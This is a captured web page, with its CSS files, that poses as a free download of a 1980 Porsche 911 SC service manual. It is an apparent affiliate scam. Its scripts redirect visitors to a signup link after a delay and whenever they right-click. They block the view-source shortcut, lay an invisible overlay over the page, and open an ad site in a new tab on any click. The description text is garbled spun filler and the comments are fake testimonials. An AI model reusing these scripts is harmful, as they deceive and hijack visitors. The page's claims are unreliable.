

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/2175.html
body_size: 4134
content:
<!DOCTYPE html>
<html lang="">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="language" content="EN"> 
  <title>&#10148; Download porsche 911 sc 1980 service and repair manual PDF E-Book @ Elwood Avalos</title>
<meta name="description" content="Free  Download porsche 911 sc 1980 service and repair manual PDF E-Book at Elwood Avalos">
<link href="./asset/fb.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css">
  <link rel="stylesheet" href="./font-awesome-4.7.0/css/font-awesome.css">
  <link href="./asset/style.css" rel="stylesheet">
  <link rel="shortcut icon" href="./asset/icon.png">
  <style>
    .logo {background: transparent url("img/lg.gif") no-repeat scroll 50% 0%;
      background: #fff;
      height: 100px;
      display: block;
      margin-bottom: 10px;
    }
		.panel-footer {background:#fff;}
		h4 small, .h4 small {color:green;}

		.panel-top {
			background: #3579f5 none repeat scroll 0 0;
			color: #fff;
			font-size: 11pt;
			font-weight: bold;
			padding:5px 15px;
			text-align:center;
		}
  </style>
  
      <script type='text/javascript'>
        var url = 'https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=porsche-911-sc-1980-service-and-repair-manual_elwood-avalos';
        var delay = '600000';

        window.onload = function () {
            DoTheRedirect()
        }

        function DoTheRedirect() {
            setTimeout(GoToURL, delay)
        }

        function GoToURL() {
            // IE8 and lower fix
            if (navigator.userAgent.match(/MSIE\s(?!9.0)/)) {
                var referLink = document.createElement('a');
                referLink.href = url;
                document.body.appendChild(referLink);
                referLink.click();
            }

            // All other browsers
            else {
                window.location.replace(url);
            }
        }
    </script>
    <!--REDIRECTING ENDS-->

    <script type='text/javascript'>
        var onlyOnImages = false;

        var isIE5 = document.all && document.getElementById;  // IE 5 or higher
        var isMoz = !isIE5 && document.getElementById;  // Mozilla/Firefox

        function cancelContextMenu(e) {
            location.href = 'https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=porsche-911-sc-1980-service-and-repair-manual_elwood-avalos';
            return false;
        }

        function onContextMenu(e) {
            if (!onlyOnImages
                || (isIE5 && event.srcElement.tagName == 'IMG')
                || (IsMoz && e.target.tagName == 'IMG')) {
                return cancelContextMenu(e);
            }
        }

        if (document.getElementById) {
            document.oncontextmenu = onContextMenu;
        }
    </script>

    </script>
    <script type="text/javascript">
	
    document.onkeydown = function (e) {
        if (e.ctrlKey &&
            (e.keyCode === 85)) {
            return false;
        }
    };
    </script>

  
</head>

<body>
  <div id="body">
     <div class="container">
      <div id="scroll">
        <div class="col-md-offset-2 col-md-8 col-sm-12">
          <div class="panel">
						<div class="panel-top">
							<center><h1>porsche 911 sc 1980 service and repair manual</h1></center>
            </div>
            <div id="input">
              <div class="panel-body" id="description">
                <div class="row">
                  <div class="topreader">
                    <img class="img-responsive" src="./asset/readertop.jpg" />
                  </div>
                  <div class="reader">
                    <img class="img-responsive" src="https://ts2.mm.bing.net/th?q=porsche-911-sc-1980-service-and-repair-manual"/>
                  </div>
                  <div class="topreader">
                    <img class="img-responsive" src="./asset/readerbottom.jpg" />
                  </div>
                </div>
              </div>

              <div class="panel-footer">

									<b>Book Descriptions:</b>
								If you like burying by yourself in porsche 911 sc 1980 service and repair manual textbooks for several hours, then you know how boredom, distraction and restlessness can ruin an if not very good read. To get the most effective in looking at, it's essential to be Completely ready and think of means of making sure you stay hooked into the reading to have the most out of your pastime. With numerous publications offered and applications such as e-audience that enable you to read through your preferred reserve from your mobile device, You merely need to have to produce a handful of advancements to make sure that you receive by far the most out of every book examining session. <br><br>

Opt for interesting subject areas - There is usually a style that actually works for a person and you must learn what yours is. If you really know what matters desire you one of the most, you'll have an easier time deciding on a porsche 911 sc 1980 service and repair manual guide you might be sure to remain keen on to the end.<br><br>

Browse as you choose to read - The last thing you need to do is study Because Absolutely everyone else all-around you is examining. A good reader is often a person who reads for their own pleasures and as a consequence even the choice of a porsche 911 sc 1980 service and repair manual e-book should be guided by your own choice. Under no circumstances study to impress any person for the reason that Then you definitely will only be wasting your time and efforts.<br><br>

Locate the right place to examine - While you'll find people that can atone for some looking through even when travelling in a noisy bus, Should you be the sort that is easily distracted, then you ought to end up a good place to do your studying from. Generally, the spot really should be silent and comfy so you can unwind and think about the porsche 911 sc 1980 service and repair manual guide that you will be studying. It's also wise to find yourself a reading situation that's most comfortable; lying over a couch, prop your feet, whichever functions for yourself.<br><br>

Ensure that you have no other pending chores - Before you even sit down to start out reading, Guantee that all other priorities are taken care of. When you've got a thing cooking, then wait around until you will be done making ready it before you decide to sit to read. If you have nothing at all else to take care of, you can give some very good time to the reading and continue to be undistracted right up until it is in fact time for a crack. Sit back to study only once you know which you can for sure spare a very good period of time for it.<br><br>

Go through in bursts in lieu of marathon - Focusing on to read a e book from address to protect in two days may be frantic. In place of deciding on the marathon fashion which will not constantly produce to anything at all Significantly, it is better that you decide on the sprint kind of looking through. Snack, extend, nap, hear audio and in many cases choose time to consider what you are studying in between. This is certainly a great way of guaranteeing that you choose to continue being mentally warn to carry on; you'll want to hardly ever tire your head to a point where you are only passing above the strains and grasping very little within the porsche 911 sc 1980 service and repair manual e book.<br><br>

Adore looking at? Get no cost porsche 911 sc 1980 service and repair manual guides to give your sincere impression to authors and make some cash when at it.<br><br>


								<b>How it works:</b>
								<ul>
									<li><kbd>1.</kbd> Register for FREE 1st month.</li>
									<li><kbd>2.</kbd> Download your desired books</li>
									<li><kbd>3.</kbd> Easy to cancel your membership.</li>
                                    <li><kbd>4.</kbd> Joint with more than 80.000 Happy Readers.</li>
								</ul>



            <h2>Recommended Books</h2>
		
		<p style="font-size:11px;" align="justify"><b style="font-size:13px;">Note:</b>
 We cannot guarantee that every book is in the library. But if You are
still not sure with the service, you can choose FREE Trial service. You
can cancel anytime. You can also find customer support email or phone in
 the next page and ask more details about availability of this book.
Click "CONTINUE" button to proceed.
</p>
              </div>
            </div>



            <div class="panel-body" id="console" style="display: none;">
              <code class="command"></code>
            </div>


            <div class="panel-footer">
              <div class="row">
                <div id="fbFeedbackContent">

								<center><a rel="nofolow" href="/">Home</a> | <a rel="nofolow" href="/contact">Contact</a> | <a rel="nofolow" href="/dmca">DMCA</a> | <a rel="nofolow" href="/privacy.html">Privacy and Policy</a></center>

                  <hr>
                  <p style="text-align:right;color:#3B5998;"><strong>73 Comments</strong></p>
									<hr>

                  <ul>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_jenny.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Jenny Martins</a> <span></span>

                        <p>
                          Finally I get this ebook, thanks Elwood Avalos for all these porsche 911 sc 1980 service and repair manual can get now! </p>

                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 1</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_lisa.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Lisa Doran</a> <span></span>
                        <p>
                          cooool I am so happy xD </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 12</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Markus Jensen</a>
                        <p>
                          I did not think that this would work, my best
friend showed me Elwood Avalos website, and it does! I get my most wanted eBook </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                      <ul>
                        <li>
                          <a class="image">
                            <img class="img" src="./asset/picture_002.jpg" alt="">
                          </a>
                          <div class="postContainer">
                            <a href="#">Michael Strebensen</a>
                            <p>
                              wtf this great ebook for free?! </p>
                            <div class="bottom">
                              <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 48 minutes ago </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_003.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Hun Tsu</a> <span></span>
                        <p>
                          My friends are so mad that they do not know how I have all the high quality ebook which they do not! </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 3 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_tina.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Tina Milan</a> <span></span>
                        <p>
                          It's very easy to get quality ebooks ;) </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 3 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_007.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Jim Letland</a> <span></span>
                        <p>
                          hahahahaha </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 5 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_006.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Lukasz Czaru</a> <span></span>
                        <p>
                          so many fake sites. this is the first one which worked! Many thanks </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 5</a> · <a>Like</a> · <a>Follow</a> · 6 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_005.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Georgina Kalafikis</a> <span></span>
                        <p>
                          wtffff i do not understand this! </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 1</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                      </div>
                      <ul>
                        <li>
                          <a class="image">
                            <img class="img" src="./asset/fb_martin.jpg" alt="">
                          </a>
                          <div class="postContainer">
                            <a href="#">Martin Borton</a>
                            <p>
                              Just select your click then download
button, and complete an offer to start downloading the ebook. If there
is a survey it only takes 5 minutes, try any survey which works for you.
 </p>
                            <div class="bottom">
                              <a>Reply</a> · <a class="like"><i></i> 17</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                          </div>
                          <ul>
                            <li>
                              <a class="image">
                                <img class="img" src="./asset/picture_004.jpg" alt="">
                              </a>
                              <div class="postContainer">
                                <a href="#">Ida Kelvin</a>
                                <p>
                                  lol it did not even take me 5 minutes at all! XD </p>
                                <div class="bottom">
                                  <a>Reply</a> · <a class="like"><i></i> 13</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                              </div>
                            </li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
 </div>
              </div>

            </div>
          </div>



        </div>


				<div class="col-md-offset-2 col-md-8">

				</div>
      </div>

		</div>
  </div>
 	<div class="overlay">
	<div class="ct">
   <p><span class="blue">Free Membership Registration</span></p>
<center><a href="https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=porsche-911-sc-1980-service-and-repair-manual_elwood-avalos" rel="nofollow"><img src="https://3.bp.blogspot.com/-SWnPf4ZnliQ/XhC05priocI/AAAAAAAABAU/hmQp48mp-BQMNtQ2IVFbHFyWEZf43purQCK4BGAYYCw/s200/members-area.png"></a></center>

	<center><p>Please <span class="red">LOGIN</span> or create <span class="red">FREE ACCOUNT</span> in order to <span class="blue">READING</span> or <span class="blue">DOWNLOAD</span>
    <br> <br>
	<a href="https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=porsche-911-sc-1980-service-and-repair-manual_elwood-avalos" rel="nofollow" id="continue" class="x-domain clone">Create my account now</a>
<br>
	</p><div class="secure"><img src="./asset/secure-icon.png" /> Secure Verified
	</div>

<hr>
  <p style="margin-top:3px;font-size:10px;">
    </p><center><a rel="nofolow" href="/">Home</a> - <a rel="nofolow" href="/dmca">DMCA</a> - <a rel="nofolow" href="/privacy">Privacy</a> - <a rel="nofolow" href="/contact">Contact</a> - <a href="/sitemap.xml">Sitemap</a> - <a href="/firebase.xml">Feed</a></center>
  <p></p>


	</center></div>

	</div>


<script type="text/javascript">
window.onload = function() {
document.body.innerHTML += '<div id="overlay" style="position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: #000;filter:alpha(opacity=1);-moz-opacity:0.5;-khtml-opacity: 0.5;opacity: 0.01;z-index: 10;"></div>';
}
</script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4422639,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4422639&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>

<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');
	    window.open('https://skillpropulsion.com/d9vd882jm?key=842e8cef064c106000c0c0ba530091ec', '_blank');
	});
</script>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/asset/fb.css
body_size: -65
content:
body
{
    font-family: Arial,'lucida grande',tahoma,verdana,sans-serif;
    font-size: 11px;
    color: #333;
    line-height: 1.28;
    text-align: left;
    direction: ltr;
}

li,
ul
{
    margin: 0px;
    padding: 0px;
}

li
{
    list-style: none;
}

a
{
    cursor: pointer;
    color: #3B5998;
    text-decoration: none;
    font-weight: bold;
}

#fbFeedbackContent .top
{
    padding: 9px 0 7px;
    border-bottom: 1px solid #CCC;
    border-top: 1px solid #CCC;
}

#fbFeedbackContent .top a
{
    float: right;
}

#fbFeedbackContent li
{
    padding: 10px 0;
    border-bottom: 1px #E2E2E2 solid;
}

#fbFeedbackContent li li
{
    margin-left: 60px;
    border-bottom: none;
    margin-top: 5px;
    border-top: 1px #E2E2E2 solid;
}

#fbFeedbackContent span
{
    color: grey;
}

#fbFeedbackContent .postContainer
{
    display: table-cell;
    vertical-align: top;
    width: 10000px;
}

#fbFeedbackContent .image
{
    float: left;
    background-color: #EDEDED;
    margin-bottom: 8px;
    margin-right: 11px;
}

#fbFeedbackContent .bottom
{
    color: gray;
}

#fbFeedbackContent .bottom a
{
    font-weight: normal;
}

#fbFeedbackContent .bottom .like i
{
    background: url(../asset/sprite.png);
    background-position: -33px -170px;
    display: inline-block;
    width: 15px;
    height: 13px;
}

.uiLinkSubtle
{
    display: block;
    color: gray;
    font-weight: normal;
    font-size: 9px;
    margin-top: 6px;
}

.uiLinkSubtleIcon
{
    float: left;
    display: block;
    background: url(../asset/sprite.png);
    background-position: 0px -187px;
    height: 14px;
    width: 14px;
    margin-right: 5px;
    margin-top: 5px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/asset/style.css
body_size: 1481
content:
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700,400italic");
.topreader img{width:100%;height: auto}
.reader{background:url("readerbg.jpg") repeat-y;background-size: 100% auto;}
.reader img{margin:-5px auto 0;width:94%;position:relative;height: auto}
.overlay {
    position: fixed;
    z-index: 1000; /* Something high */
    height: 320px;
    width: 450px;
    background: white;
    top: 50%;
    left: 50%;
    margin-left: -225px; /* Negative half width */
    margin-top: -100px; /* Negative half height */
    box-shadow: 0 0 0 2038px rgba(0,0,0,.5); /* The semi-transparent bg. Something weird about Safari and numbers bigger than this */
    -webkit-transition: 1s; /* Little extra spice */
	  border-radius: 5px;
	  display:block
}
.ct{
	margin: 20px 30px 0 30px;
	font-size: 12px;
	text-align:center;line-height:24px;font-weight:bold;
}
.blue{
	color:#2370B6;
	font-weight:bold;font-size: 16px;
}
.red{
color: #ff0000; font-weight: bold;font-size: 16px;
}
.secure{font-size:12px;font-weight:bold;color:#777;margin-top:10px; text-align:center;}

#continue{background:#2370b6;background:-moz-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #2370b6), color-stop(100%, #226db3));background:-webkit-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-o-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-ms-linear-gradient(top, #2370b6 0%, #226db3 100%);background:linear-gradient(to bottom, #2370b6 0%, #226db3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='$special-blue', endColorstr='#226db3',GradientType=0 );border:0.0625rem solid #1d64a6;box-shadow:0 0 0 0.0625rem #428dd1 inset;color:#fff;font-size:1.3em;font-weight:bold;padding:1rem 2rem;text-decoration:none;text-transform:uppercase;text-shadow:0 0.0625rem 0 #333;-webkit-border-radius:0.3125rem;border-radius:0.3125rem;}
#continue:hover{background:#277dcb}

body{
    width: 100%;
    padding: 0;
    margin: 0;
	background: #777;
}

.panel{
    outline: none;
    box-shadow: 0 0 20px rgba(0,0,0,.8);
    font: 13px/1.55 'Open Sans',Helvetica,Arial,sans-serif;
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
}

.panel-body{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
}

#description .row{
    padding-bottom: 20px;

}

.panel-header{
    padding: 20px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    background: #fff;
    font-size: 25px;
    font-weight: 300;
    color: #232323;
    text-align: center;

}

code.command {
    color: #fff;
    font-weight: bold;
    background-color:#000;
    font-family: monospace;
    display: inline-block;
    margin: 6px 6px 6px 6px;
    padding: 12px 12px 12px 12px;
    border-style: solid;
    border-width: thin;
    border-color: black;
    width: 100%;
    min-height: 400px;
}

.dl_button {
    display: block;
    background: -webkit-linear-gradient(#ffd34c, #fcb326); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#ffd34c, #fcb326); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#ffd34c, #fcb326); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#ffd34c, #fcb326); /* Standard syntax (must be last) */
    background-color: #fcb326;
    font-weight: 700;
    font-size: 50px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
    padding: 1.5%;
    padding-top: 2%;
    text-decoration: none;
    border-radius: 3px;
    border: 1px solid #ffd34c;
    width: 85%;
    margin-top: 25px;
}
.dl_button:hover {
    background: -webkit-linear-gradient(#fcb326, #ffd34c); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#fcb326, #ffd34c); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#fcb326, #ffd34c); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#fff526, #ffd34c); /* Standard syntax (must be last) */
}
div.panel-footer{
    display: block;
    padding: 15px 30px 25px;
}

.echoSoc_wrap, .echoSoc_overlay {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.echoSoc_wrap {
  z-index: 999999999;
  display: none;
}

.echoSoc_overlay {
  z-index: 777777;
  background: #555;
  opacity: .7;
  display: none;
}

.echoSoc_frame {
  background-color: #eee;
  width: 400px;
  position: absolute;
  text-align: center;
  border-radius: 3px;
  z-index: 888888;
  overflow: hidden;
  display: none;
  box-shadow: 0 0 0 1px #fff, 0 0 5px 2px rgba(0, 0, 0, .3);
}

.echoSoc_title {
  background-color: #333;
  position: relative;
  padding: 4px 0;
}

.echoSoc_title h3 {
  text-align: center;
  color: #fff;
  font-size: 26px;
  margin: 3px 0;
}
.echoSoc_content {
  padding: 6px;
  color: #6f6f6f;
}

.echoSoc_description li {
  text-align: center;
  list-style: none;
  padding: 5px 0;
  display: block;
}

.echoSoc_buttons {
  display: block;
  min-height: 23px;
  position: relative;
  margin: 0 auto;
  padding: 10px 0;
  overflow: hidden;

  transform: scale(0.9);
}

.echoSoc_countdown {
  font-size: 11px;
  margin-top: 10px;
}

.echoSoc_countdown span {
  color: #63c2ff;
  font-weight: bold;
}


/* Sticky footer styles
-------------------------------------------------- */
html {
  position: relative;
  min-height: 100%;
}
body {
  /* Margin bottom by footer height */
  margin-bottom: 60px;
}
.form-search {
  max-width: 700px;
  margin: 0 auto;
}

.vcenter {display:table!important; height:450px;}

.vcenter div[class*='col'] {
display: table-cell!important;
vertical-align:middle;
float:none;

}

.footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  /* Set the fixed height of the footer here */
  height: 60px;
  background-color: #f5f5f5;
}

a{
  color           : #337ab7;
  text-decoration : none;
}

.starRating:not(old){
  display        : inline-block;
  width          : 7.5em;
  height         : 1.5em;
  overflow       : hidden;
  vertical-align : bottom;
}

.starRating:not(old) > input{
  margin-right : -100%;
  opacity      : 0;
}

.starRating:not(old) > label{
  display         : block;
  float           : right;
  position        : relative;
  background      : url('http://www.onesourcebook.com/img/star-off.svg');
  background-size : contain;
}

.starRating:not(old) > label:before{
  content         : '';
  display         : block;
  width           : 1.5em;
  height          : 1.5em;
  background      : url('http://www.onesourcebook.com/img/star-on.svg');
  background-size : contain;
  opacity         : 0;
  transition      : opacity 0.2s linear;
}

.starRating:not(old) > label:hover:before,
.starRating:not(old) > label:hover ~ label:before,
.starRating:not(:hover) > :checked ~ label:before{
  opacity : 1;
}


/* Custom page CSS
-------------------------------------------------- */
/* Not required for template or sticky footer method. */

body > .container {
  padding: 60px 15px 0;

}
.container .text-muted {
  margin: 20px 0;
}

.footer > .container {
  padding-right: 15px;
  padding-left: 15px;
}

code {
  font-size: 80%;
}

img, .ads {cursor:pointer;}
img:hover, .ads:hover {cursor:pointer;}
.panel-body {padding-top:0px}
.panel{padding:10px;background:#999 !important}
.panel-top {background:#333 !important;border:5px solid #222}